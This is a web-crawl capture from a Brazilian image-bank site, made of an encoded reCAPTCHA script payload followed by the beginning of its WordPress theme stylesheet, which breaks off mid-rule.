wvDvsKUYhw7wrRvwoUew4LClA/DtsO/[base64]/McOwZBQSw4bDgDPDoCXDrgpLw4VoG8KGwpjDoRd7wotqwrooWMOXwoEuBRTDpzzDksKaw4pWNcKww4JDw7F/wptIw59vwpJnw6zCqMKRLXnCm294w6ppwrzDoljDlQx/w71kwoF1w6gLwqDDig8YRsOmdsOKw7rCicOKw6lewqfDp8OYwrzDvn4hwpYsw6bDtjPCu3fDr27CqWbDksOrw7fDgsOwTnxAwqoiwqDDmlfCusKlwr3DoQhaIETCvMOnWnUAB8KAVQsdwp7DgWTDjMOaHHHCjsK/[base64]/[base64]/Cp1jCq8KDwrXDlMKsazLCkg7CnCJhUCrCoF/CmzvCg8OrGTLDjcKpw6bDom10w4xGw5zCpzzCoMKmPMOAw5fDusOpwoPCtRRgw7/[base64]/dsOJTsKSwr4kwqtew4LDt03Co8KEPAh8wr/DlBTCmUzCgHDDnHLDiEzCu8OFwpgEKsKSdSMWKcKgDMKXPi0GeAjCoXDDisOow77DqCRawpkeclQPw6UXwqhUwojClEDCmH8Dw78oTWPCucKJw5rCg8OSEkwfQcK1Bl8Ow510dcK/[base64]/[base64]/[base64]/DocOHI8OyQsKhwpHCjgxQGxd6LxPDlUPDsnfCsBTDmVM2PTU8bsKcKB3CmEXCr2zDsMORw7/DksOjJsKLwrwJG8OWLcKGw4zCojvDlE9FPsObwp48WyJvc2EKJcOKQ2rDicOqw5g/w4IJwrtDLg/Drg3CtMONw6HCnFkWw7HCtF1Gw4DDkEXClwMjFx/DvMKXw4rClcKFwqVYw5vCjQ/ClcOOw6vCuSXCoDHCssOlfDhBO8OQwrhxwqvCnENiwpd6wql7OcOmwrZuEnvCj8OPwqV3woI4XcOtKcKqwqFrwrEzw7F4w5HDjVXDr8O3EnvDtjYLw6PDtsO4wq9UBDnDsMKIw4dawo1/ZhnCl2JYw6vCu1FZwoccw4TCuBHDnsKNUSB+wqwyw7lpGMOsw60Gw7PDpMKwUzMaVBlfRjtdBhzDmsKIPnNkwpTDuMKKw7fCkMO0w7Bowr/CmMO/w43Cg8O1SEoqw5t1G8KRw6HDhQ7DucOKw78+woA5NsOcFcOFYW7DpsKRwqTDvkUGSiQywp5sUsKrw6TCqcO5dDd+w4hVEsOPc0PDgsK7wpJ2NsOJW3fDrsK+I8K0JE0jZcKEPTcYRS8iwpfCr8O4PcOPwrh2TyrChkPCtMKXRQYewqkfXcORdhDDj8KeCgJ/w6bDt8KnDHVpHcKzwpR2DSlzWsKceE3Dv1PDiTt5fWTDjzwEw6BDwrwlAB4LR3/Ck8O8wqdnSMO+AC4QN8OnV1xFw6YpwprDlEJzcUTDrD/Dq8KtPMK2wrnCjGZAa8OZwpEMfsKfMxfDm3NOYEsNAn3DsMOHw4fDn8KowpbDqMOrQsKbemgfw7rCgUVUwop0Z8KFYlXCqcK1wpTDgcOyw7bDsMOoDsK0G8O7w6jCojLCrMK0w55+RkREwq7DgcKTcsO5fMK2QcKywroROlk8YSFfa2LDjBTCgn/CpMKAw7XCp1DDhcO7HMK2eMOvGA8Hwrg8GVY9wqI5wp/[base64]/[base64]/XcOiwoXDv8KuT8O1WHgoAcOawp/DkyXDpMOoasKpw5lbwqcVwqLDpsONw6/DvGvCnsO4HsKlwrHDmMKsTsKFw4AOw54Ow7BKO8K2w4RIwqs5SnzDsl/Dp8O4U8OLw77DhBHCoxR9dXHDvMKgw6rCvMOLw5HChcKNwpzDjmfDm0MZwqZmw7PDn8KKwqXDg8O0woLCpifDnsO5dGBBQHZVw7DDmWrDl8KYNsKlNMOpw7nDjcK1S8K8wprCk0bDrMO2V8OGBQnDhmMWwolbwrtZWcOiwoXCuhcFw5VQE2w2wpvCk3fDhsKXX8Kxwr/[base64]/DrsKXcXtcw5rClBPCsMK8G1jDkMKrIS03w5F4w4wSw44IwoBaG8KzchzDtcKlZ8OEcGcYwrTDvw/Dj8OGwpVcwo8gWsKowrdmw6ZxwozDg8OEwpclOE17w5jDncKdQcKrYCLCrzFGwpLCssKww6I/[base64]/[base64]/w7DDucOiwr8GThcAJSPCvMOBwowtXMKWCkcXw7knw5vDpMKxwpI+w75YwrnCpMOUw7DCpcOXw6ULIVPDpnfDsj8Rw5hBw4xkw4/DomQ/w64JQcO5DsO8wozDrVcOBcKuY8Ozwphfwpldw6ogwrvCuHMxw7BpDiAYIcO6YMKBwqHDh2JNesOiGzRzOFUOTCU2wr3ChsK1w4oIw7FASjQzRMKrw7BOw5AMwp/CmxhZw6/CimgbwqfDhgcyBBQTeB1XaTtUw7c8WcKqY8KgCwnDgETCn8KKw4ERRzLCixt+wo/CqsKhwrPDmcKow4XDncO9w7QGw7PCiRDCv8KZT8OjwqdOw4l5w4tPBcOVbXHDoFZaw4HCr8O6ZQHCvFxkwo8OPsObw5PDn0PCg8KpQiDDusKQc2PCmcOEHBbCgRbCumgYKcORw7sswrDCk3LCocK7w7/DocK4U8OJw7FGwrvDscOGwrpmw7vCpMKLYsOGw4Q+VsOgWCp8w6HChMKNwpAjNFXDiEPCtQ4VeS1sw47CnMOEwq/CtMK8WcKlwoPDjlIeC8K6w7NOwoHCmsOwBDXCvcKVw5LCqjAiw4/CrEw2wq82IMKrw4gaH8OdZMOOM8O0CMOSw4/DhzvCt8O2TkAbPkLDlsONT8OLMmQhZTwyw5FewoZHbcOlw68zaglTZ8OQTcO0w5LDuQ3CusORwqHCqSfDmC/[base64]/CusOmHSzDsMOFUsKhJj1CUMKdw5HDqcKpFA7CisKHwrF3QV3DpsK2HzfCiMOicCDCpsOEwr53w4/Cl2nDm3YCw5AiPcOawpptw4o8MsOPdWk1THxnSMO2aj0sfsOwwp49DSzChR3ChzdcSToZwrbCr8K2asOCw49aGcO8wo0sdUvCphPChUJowppVwqTCjz/CjcKVw5nDuAbDuxbCmxoKEsOAfMKhwqoVTnTDpcKlOsKbwrvCvBEzwovDoMOpYjdcwqAmccKCw4ZTw53DoibCpG/[base64]/ChMO0AD8nAsOTbWrDvX/CoMKwwpJ+wrBKwrYbw5PCr8OkwoDChCXDiDHCrcK5McK1Q01+dGXDmCHDlsKkDnRqUSEJf2fCqC0qUXs3w7TCgsKuIcKWIisZw7HDimbDkg3Cp8OgwrXCkhMyN8OlwrYOUMOOaiXCvX3CrMKpwqd7wo/DiHbCmcKvRmgkw73DgcO9csOlBsOswr7DrFLDs0QtSk7CicOrwr/DocKKMG/DicOJwr7ChWJUaUXCscOrG8KRL0fCtMOQRsOtKVzDrMOlPMKIRyfDgcKjPcOzw50vw692woPCqMOgP8Kbw5EOw7h/XGnCusOfQMKCwpbCtMO0wp9BwpfCisO8c2ZKwpvDrcOLw5gOw67DusKpw44Qwo/[base64]/wo/Cn1EseWrCgUgKAsK4US8zF3BTfzRWNsOywobCnsKFw7dBw5IHa8KgOMOXwr1EwprDhcO9EhktEi/DpsOOw5pyRcOjwrbDgm5aw53DpTXDjMKuBMKlw494CkUTdRYYw4gfcQjDlMKlH8OETsOdZsKKwrrDqcOsVnAOEgfCuMKRRHHCuWzDmREYw74ZXMOSwpV7w7zCnnxUw5LDv8KrwqlcPcK0wofCuFDDvMKrw79PCAg2wrDCkMK7wrLCtSUySGQTMTPCqsK4wrfDvMO/wpgLw5EIw4XChsOlw59LdWfCuHrDnkBCUE/DmcKqFMKkOXQow6HDsEAYRArCqcOjwq86PMOmNCtCO1pswoR4w5/[base64]/DkcOwACMzw7fDjMOJecOaOH/DpTrDhsKfw4nDvWFNIGstwrtfwq80w5XDoFPCuMKzw6zDhAo/XAQdwp1ZVREaJALCjcOVNMKRZ0p0LTbDp8KpA3TCpMK5dlnDtMO+IMOawow5wqYPURTCksKHwr3CuMOIwr3DosOnw7fCicOfwpnCnMOHS8OLMj/Dj3HCjMO/R8OnwoIuWTZUBCvDoxYKdmTCliAhw6lkZHlRCsKhw4LDocOiwp7CqHTDtFrCinliaMOadsKswqVZIEfCqndbwoJWw5zCriVMwr/CkwjDuycBAxjDqTnDtxZEw5YJTcKgMsKQDR7Du8OEwrXCn8OfwoLCkMKDWsK9WsOIw549wpfDicOCwqkGwrDDtcK3G3vCqh8iwo/[base64]/[base64]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[base64]/CgcK/w6lSwr1tw6LCpcORwpU4w48ww4wKw4zChMOcwpvDmlDCu8O5PBjDgWDCoxzDlQjCkcKEOMO8HcKIw6TDrcKGbTfDs8O6w7IVRWDDj8OXTMKQD8O/OsO2VmLCpiTDkD/DngEOIkM7YHILwq1Zw6fCvBjDocKAcWs0FQ3DncK4w5Qnw4R+bV3CvcK3wrPDh8OBw6/Cpw7Dv8OPw4Mrwr/DusKKwqRvSw7DmsKOS8KQOcKwRMK4EsK0c8KAcx8CaBrCi2fCn8OsSXzCnsKFw7bClsOBw6TCoTvClggYw6vCvnk0QgnDgXk3wqnChz/DnjgfIxDDgCUmA8KYw5lkegvCu8KjN8OwwqPDksK9wqnCm8KYwrgPwqcGwrLCv311KV0Of8KKwo8Vwohjwotpw7PCk8OEEcOZLcOKDExPQ3MZwq9RK8K1PMO7XMOAw5Agw5wzw7vChBFVYMOPw7vDiMOEwp8FwrfCnQrDiMOHZsOjAlwTX3/CtMKww5TDs8Kfw5nCgTjDgF4YwrAEfsKEwq7CuS3CpMKdNcOYfmHCkMOvJ1slwpvDiMOwHH3DnQ1jwqXClUh/K3lQRBxqwr0+eSAdwqrClhJmKGjDo2fCvMOewrtsw7TDq8OuGMOfw4cJwq3CsA59woPDnF7DiTxhwoNIw69PRsKubMKJUMOIw4w7w5TCgEInw6nDh0MQw5Ehw60eIsOUw7xcJsOeBMKyw4JPCMOFA0zCoT3CkMKqw50/GMObwoTCmHbDsMOCW8OGFMK5wrkdXDVzwrlMwr7DsMK6w5BEwrd8MmVYIw3Cr8KrM8KIw6TCtMOpw6BWwqASJ8KVGifChcK6w4/CmsO5wq4DPMKPWjnCiMOzwpnDvlR4FMK2FwDCsFDCqsO0LEU/w4NBEsOWwpDCh3gqPnFlwrHCrQXDi8KSw5rCuDjCmcOUKy/Doks2w7V5w4/[base64]/BQImw4UwwqjClx5wK1vCjH7DocOyw5jDlHTCuMOGDXzCvMK5XBvDpcOSw6UiJcO8w57CkhDDv8OSFMKsJMOVwofDrUTClcKqYsOXw7bDsCcOw5d9XsOxwrnDu3wMwrI5wqTCgGvCqgAkw4bClU/[base64]/DhsKCKwLDqMKxellmw57DvBBcwqoQQA18wpXDlcOJw5TCjsKxXsKiw63Ct8ObA8K+DsOhEcOXwr8lRcO6F8KODsOyPknCmF7CtEXCgMO7LB/ClcKfel7Du8OmH8KsScKBKsOpwp/[base64]/Co3zClcOdwq3CoCFZRsKJwop+w7o5w7FkQ2TDtWwqQjvCssO6woTCp2N2wqEDw5Z2wqzCvcO6csKmP3rDhMOvw7LDjMOBOsKAbV3DiCtERMKUF3daw6XDllLDmMKHwp54V0YIw5cAw43Cl8OcwqXDsMKuw6sxBMO1w6d/wqTDocObA8KgwpwhS1vCgRDCkcOewqLDoQ1TwrNyC8O7wrvDhMKJAcODw4JHw6LCr1p3RSEMJlA/PVfClMO9wp54DU3DkcOKNgDCtEhqwovDiMKMwqbDqMK1XFhzNBZFAEkKSArDpcOQAg0Yw4/DvS7DusKgMXZRw6wlwr5xwrzDtsKvw7dcf1puG8O3QC4qw7FVZcODDgrCsMO1w71wwr/Dm8OBQ8KjwpHCj0PCt3wQworCp8Obw4nDlQ/[base64]/CoR9HWnViwoDDuRIzbGh/c8O7wobCrMK0wozDnSd2STjDk8KJHsKmQcO3w4vCiREtw5YQWUzDhW4ewozCjSMYw7vCiSDCqsOBScKdw4VNw6VQwpo8wo9/[base64]/[base64]/CmcKDw6BEL8KrwrrDl3LCl8OgwrnDrsKgGcOaw5LDsWAqwpYZR8OswrrCmMOGAC9fw5DDoGLDhMOABy/[base64]/wrTDhwrDscK5wrTCuSvCuSPCkMO8fMODecKYwqU/wrcAJ8K5wpYVa8Kqwq0kw6XDqT3DoU5waF/Dhgc9QsKvw63DjsOvcx7Cr2BAwrkRw7Ypwr/[base64]/DhXAew4XCusOZwqPDl3ogw5rDkHoMAVBZw5Y3XMKswqLDtzTDv1rDgcOGw4gBwpwzXMOpw7vChSE4w7l9YB9Fw45EJyYEZXknwrFMWsKwKsKnNi0Nc8KsZm3Cg1fCgCHDusKVwq/Dq8KPw7p/wpYWbMOtTcOQLTItwp5ywrYQBzvDhMOeAUZQwoPDlW/CkinCjE3Cth7Cp8OJw5hLwopSw6UzMhjCt2DDlDfDp8OrbyQdKcORXGAfEkHDo38AOAbCs1NRKcOhwoUVJDocTTPCo8KmH0wjwqvDpRTCh8KTw7IPVEzDjMOTZE7DuDZEV8KbS3U/w4HDi1nDhcKyw5cJw5kTI8OsTnDCr8K6wo5CW3vDocK2aBfDpsK5dMOQwrDCuTkmwqfCoGtdw44GFMOLFWbCnArDnTnCt8Oca8OIw657TcO7HMO/LMOgeMKcZFLCkwF/a8O8PsKADlUwwp/[base64]/wpwAWlrCqzXCiXXCqh7CjTRAwqYBw53Dgx/CqBk1wq9ow5fCrEjDmsOlXALCm0PCscKEwp/[base64]/DjsOibsO8w4RfY8OkTGjDqmVzZcKcwqjDrV/DrcO/ETIhCAvCrTdMwpc9XcKxw47Dkhtvw5o4wpLDlxrCklnDulnDksK6w551KcKtQ8Ogw4p/w4XDkifDq8KTw5DDqsOdBsK5YcOuOiwZwpvCqzfCrgvDlEBcwptGwqLCv8KRw7FQO8KVWsOJw4XDucKyXsKNw6HChVfCiWnCvRnCo2xzw4N/[base64]/ChxzDsibChSTDvcOqZMKkwofDg8KcwqDDg8Ofw6DDrGnCvsOoOMOebVzCtcOgNcKOw6ZaD2d2JMOkGcKCfBVWVU/[base64]/CpDlTwoYDw7dBwpzDusOnczRHQQfCtMKlNTfCmsKpw5vDgnk1w7rDiQ7DiMKlwrjCqEPCoTA9GVcww43Di1nCvUNkdcOWwpovMWPDvTAoFcKww6HDohZkwoHDrMKJcinCsTHDocKqS8OgUl7Dg8OcLikBXUpdcW5/wqjCrxfCpwxlw63Cig7CkEg4KcKGwqLDl2HDnCcLw5fDk8KDNxfCu8KldsOcAQwhVy3CvVNow7hfwovDkx/CrBslwrnDocOxTsKOK8Kww6zDgcK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeyyMopAAAAAPwU1M3wgFNvYZxkckl0NlmfUxeK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fabricabrasileiradeimagens.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223i2+wJOiAYymAewbLCm9s79Uvl7zuI133Rreff/FoAg\\u003d\x22,1,0,null,1,1768812279804,0,0,[241,184],null,[5,58,181,165],\x22RC-qwEOflTLK2G3EQ\x22,null,null,null,null,null,\x220dAFcWeA463XXWD1JuCLr-8a66FJCHMrP0eKETtN-q-0t-NqAvlX-aJE_XkDyH7gfkEP3cIv1cRJCDZtmFNv28VyKhvlthQdBqWg\x22,1768895079718]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://fabricabrasileiradeimagens.com/wp-content/themes/fabrim-toss-v1/style.css?ver=6.6.4
body_size: 5253
content:
/*
Theme Name: Fábrica Brasileira de Imagens
Theme URI: fabrim-toss-v1
Author: TOSS Studio
Description: Tema criado pela TOSS
Version: 1.0
*/

@import url("css/materialize.css");
@import url("style-woo.css");

.menu-item-has-children.show-children > .wpmm-sub-menu {
    display: block !important;
}


  body { font-family: 'Roboto', sans-serif; color: #404040; font-size: 16px; line-height: 24px; font-weight: 400; background: #fff; font-size-adjust: auto; height: 100%; }
  html { scroll-behavior: smooth; }

  h1, h2, h3, h4, h5, h6, nav, .wp_pagination, footer .menu, .visualizar, .home-slider .slider p a, .btn { font-family: 'Montserrat', sans-serif; }

  h1 { font-size: 70px; color: #050505; line-height: 80px; font-weight: 600; letter-spacing: -1px; }
  h2 { font-size: 44px; color: #050505; line-height: 54px; font-weight: 600; letter-spacing: -1px; }
  h3 { font-size: 30px; color: #050505; line-height: 40px; font-weight: 500; }
  h4 { font-size: 24px; color: #050505; line-height: 32px; font-weight: 500; }
  h5 { font-size: 20px; color: #050505; line-height: 30px; font-weight: 400; }

  a { color: #050505; transition: .3s; }
  a:hover { color: #1a1a1a; }

  strong { color: #050505; font-weight: 600; }

  .divider { margin: 25px 0; }

  img { max-width: 100%; height: auto; }

  .material-icons { vertical-align: middle; }

  .clear {  clear: both; }

  blockquote { font-weight: 600; font-style: italic; border-left: 5px solid #ff9955; text-align: justify;  }

  .container { width: 80%; max-width: 1400px;}

  #sidenav-overlay { z-index: 99!important; }

  .row ul { margin-top: 25px; margin-left: 30px; margin-bottom: 20px; }
  .row ul li { margin-bottom: 3px; padding-bottom: 3px; list-style: disc; }
  .row ol { margin-top: 25px; margin-bottom: 20px; }
  .row ol li { margin-bottom: 4px; padding-bottom: 4px; }

  .grecaptcha-badge { display:none !important; visibility: hidden; }

  .main { padding: 75px 0!important; }

  .single-post img { width: 100%; }


  /* SIDEBAR LOJA */
  .storeleft.desktop { display: block!important; }
  .storeleft.mobile  { display: none!important; }

    .storeleft { background: #050505; color: #555; padding: 40px!important; border-radius: 30px;  }
    .storeleft h2 { font-size: 22px; line-height: 26px; color: #fff; letter-spacing: 0; margin: 0 0 25px; border-left: 6px solid #555; padding-left: 17px; }
    .storeleft a { font-size: 14px; line-height: 18px!important; color: #fff; }
    .storeleft a:hover { color: #555; }
    .storeleft ul { margin: 0 0 5px 20px; }
    .storeleft li { list-style: none; }
    .storeleft ul li { font-weight: 700; padding-bottom: 1px!important; margin-bottom: 1px!important; }
    .storeleft ul li ul { margin-bottom: 5px; }
    .storeleft ul li ul li:first-child { margin-top: 5px; }
    .storeleft ul li ul li a { font-weight: 300; }


  #btnVoltarTopo { display: none; position: fixed; bottom: 100px; right: 30px; padding: 0px; width: 58px; height: 58px; line-height: 50px; }


  /* MODAL */
  .modal-overlay { z-index: 0!important}
  .modal.buscar { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #fff; padding: 10% 15%; width: 100%; max-height: 100%; height: 100%!important; margin: auto; overflow-y: auto; }
  .modal.buscar .modal-content { padding: 0; }
  .modal.buscar .modal-content input[type=search] { width: 74%; left: 0; }
  .modal.buscar .modal-content input[type=submit] { width: 25%; cursor: pointer; }
  .modal .modal-close { margin-top: 50px; }


/* Header */

    .menu-mobile { display: none; }
  nav { height: 160px!important; line-height: 160px!important; padding: 0; background: transparent; z-index: 999; }
  nav .nav-wrapper { background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.7987570028011204) 80%); z-index: 998; }
  nav .brand-logo { margin: 25px 0 0 75px; height: 80px!important; line-height: 80px!important; }
  nav .brand-logo img { width: 150px; height: auto; }

  nav ul { margin: 45px 10px 0 0; }
  nav ul li { margin: 0; height: 40px; line-height: 40px; }
  nav ul li a { font-size: 13px; font-weight: 600; color: #fff; text-transform: uppercase;  background: transparent; border: 2px solid transparent; padding: 0 22px; letter-spacing: 0.5px; transition: .3s; border-radius: 50px; }
  nav ul li a:hover { background: #050505; color: #fff; border: 2px solid #050505; }

    ul.conversar { height: 100px; display: inline-flex; margin-right: 75px; }
    ul.conversar li a { background: #fff; color: #050505; border: 2px solid #fff; margin-left: 10px; }
    ul.conversar li a:hover { background: #252525; color: #fff; border: 2px solid #252525;}

    ul.conversar li a.buscar { background: transparent; border: 0; padding: 0 0 0 15px; }
    ul.conversar li a.buscar i { font-size: 30px; color: #fff; height: 44px; line-height: 44px; }

    nav .sub-menu { position: absolute; display: none; /*display: block;*/ min-width: 220px; margin-top: 0;  border-radius: 0; padding: 0; box-shadow: 0 30px 50px 0 rgba(0,0,0,0.1),0 30px 50px 0 rgba(0,0,0,0.1);  transition: all .3s; z-index: 1; }
    nav .sub-menu li { display: contents!important; white-space: normal; }
    nav .sub-menu li a { color: #fff; border-radius: 0; border: 2px solid #050505; background: #050505; }
    nav .sub-menu li a:before { content: '•'; margin-right: 5px; transition: .3s; }
    nav .sub-menu li a:hover { color: #050505; background: #fff; border: 2px solid #fff;}
      nav .sub-menu li .sub-menu { top: 0; left: 220px; min-width: 240px; min-height: 100%; height: auto; box-shadow: none; }
      nav .sub-menu li .sub-menu a { color: #fff; white-space: normal; font-size: 12px; line-height: 16px; padding-top: 6px; padding-bottom: 6px;  }
      nav .sub-menu li .sub-menu a:hover { color: #202020; }

  li.menu-item-has-children:hover > .sub-menu { display: block; }


  .z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav { box-shadow: none; }

  .divider { margin: 25px 0 50px 0; }


  .section.titulo-paginas { margin: -70px 0 0; padding: 0; padding: 0; background-color: #000; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  .section.titulo-paginas .row { margin: 0; padding: 200px 0 75px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.8995973389355743) 10%, rgba(0,0,0,0.3981967787114846) 100%); }
  .section.titulo-paginas .row h1 { font-size: 60px; line-height: 70px; width: 80%; color: #fff; margin: 10px 0; }
  .section.titulo-paginas .row h4 { width: 80%; color: #fff; font-weight: 400; margin: 10px 0; }
  .section.titulo-paginas .row h4 a { margin-right: 10px; text-transform:  uppercase; }
  .section.titulo-paginas .row a:hover { color: #fff; }

    /* breadcrumb */
    .section.titulo-paginas .breadcrumb { font-size: 12px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs { color: #fafafa; width: max-content; margin: 0 0 20px -14px; padding: 5px 17px 5px; border: 1px solid #7a7a7a; border-radius: 50px; }
    .section.titulo-paginas .breadcrumb #breadcrumbs a { color: #7a7a7a; }
    .section.titulo-paginas .breadcrumb #breadcrumbs strong { color: #fafafa; font-weight: 400; }
    .section.titulo-paginas .breadcrumb:before { content: none; }


  /* SLIDER */
  .section.home-slider { margin: 0; margin-top: -60px; padding: 0; z-index: 0; }
  .section.home-slider .slider { height: 100vh!important; background: #000; z-index: 0; }
  .section.home-slider .slider ul.slides { height: 100vh!important; background: transparent!important; }
  .section.home-slider .slider .slides li img { opacity: 1; background-position: top center; width: 1920px; max-width: 100%; background-size: none; }
  .section.home-slider .slider .slides li img.desktop { display: block; }
  .section.home-slider .slider .slides li img.mobile  { display: none; }
  .section.home-slider .slider .slides li .caption { top: 40%!important; left: 15%; width: 55%; text-align: left; opacity: 1!important; }
  .section.home-slider .slider .slides li .caption .chamada { display: block; font-family: 'Montserrat', sans-serif; color: #fff; font-size: 100px; line-height: 100px; font-weight: 700; margin: 15px 0; }
  .section.home-slider .slider .slides li .caption .descritivo { display: block; font-family: 'Montserrat', sans-serif; color: #fff; font-size: 30px; line-height: 40px; font-weight: 400; margin: 15px 0; }
  .section.home-slider .slider .indicators { left: 75px; bottom: 75px; text-align: left; z-index: 9; }
  .section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }
  .section.home-slider .slider .indicators .indicator-item.active { background-color: #fff; opacity: 1; }


  .section.home-quemsomos { margin: 0; padding: 150px 0; background: #fff; }
  .section.home-quemsomos .row { position: relative; margin: 0; padding: 0; }
  .section.home-quemsomos .row .container { padding: 0; }
  .section.home-quemsomos .row .container h2:first-child  { margin: 0 0 25px; border-left: 6px solid #ddd; padding-left: 17px; }
  .section.home-quemsomos .row .container h5 { color: #7a7a7a; font-weight: 400; margin: 0 0 40px; }
  .section.home-quemsomos .row .container p { margin-bottom: 25px; }
  /*
  .section.home-quemsomos .row .container .col.fix { position: absolute; right: 0; padding: 0; }
  .section.home-quemsomos .row .container .col.fix img { width: 100%; transition: .3s; cursor: pointer; border-top-left-radius: 0; border-bottom-left-radius: 0; box-shadow: 0 30px 40px 0 rgba(0,0,0,0.1),0 30px 40px 0 rgba(0,0,0,0.1); }
  .section.home-quemsomos .row .container .col.fix img:hover { opacity: 0.8; } */

    .quemsomos-img img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.1),0 30px 30px 0 rgba(0,0,0,0.1);}

    .row.quemsomos-secao-1 { padding: 100px 0; background: #F5F5F5; }
    .row.quemsomos-secao-1 img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.03),0 30px 30px 0 rgba(0,0,0,0.03);}
    .row.quemsomos-secao-1 h4 { font-size: 14px; line-height: normal; margin-left: 15px; }
    .row.quemsomos-secao-1 h4 i { vertical-align: middle; font-size: inherit; margin-bottom: 3px; margin-right: 5px; }

    .fabricantes { background: #f6f6f6; }
    .fabricantes #gallery-1 .gallery-item { margin: 0!important; padding: 0 3px; }
    .fabricantes #gallery-1 img { border: 0; border-radius: 20px; margin: 1px 0; box-shadow: 0 10px 20px 0 rgba(0,0,0,0.025),0 10px 20px 0 rgba(0,0,0,0.025);}

    .section.home-projetos { margin: 0; padding: 150px 0; background: #f7f7f7; }
    .section.home-projetos h2 { margin: 10px 0; text-align: center; margin-bottom: 50px;  }
    .section.home-projetos h4 { margin: 10px 0; text-align: center; text-transform: uppercase; color: #ddd; }
    .section.home-projetos .btn { margin-top: 50px; }


      .clientes-box { float: left; width: 50%; }
      .clientes-box h4 { font-size: 18px; line-height: 26px; height: 40px; font-weight: 600; margin: 10px 0; }

        .clientes-box-thumb {
          width: 100%;
          padding-top: 56.25%; /* Proporção 16:9 */
          background-color: #050505;
